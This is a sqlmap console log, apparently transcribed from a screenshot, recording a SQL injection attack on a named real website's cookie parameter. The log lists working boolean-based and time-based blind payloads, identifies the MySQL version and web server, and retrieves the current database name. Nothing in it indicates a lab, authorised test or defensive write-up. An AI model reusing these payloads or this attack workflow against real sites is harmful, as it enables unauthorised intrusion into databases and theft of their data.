 [15:37:51] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\anli.jiaju.s
ina.com.cn\sql.txt'
C:\Users\Liuan
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[15:37:52] [INFO] resuming back-end DBMS 'mysql'
[15:37:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Cookie #1* ((custom) HEADER)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: currCityId=225; currCityDomain=bj; currCityName=-8371' OR 2028=2028
AND 'vugw'='vugw
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: currCityId=225; currCityDomain=bj; currCityName=bj' AND (SELECT * F
ROM (SELECT(SLEEP(5)))iymN) AND 'hTqZ'='hTqZ
---
[15:37:56] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[15:37:56] [INFO] fetching current database
[15:37:56] [WARNING] reflective value(s) found and filtering out
[15:37:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:37:56] [INFO] retrieved: supports_jiaju_sina_com_cn
current database: 'supports_jiaju_sina_com_cn'
[15:40:01] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\anli.jiaju.sina.com.cn'
[*] shutting down at 15:40:01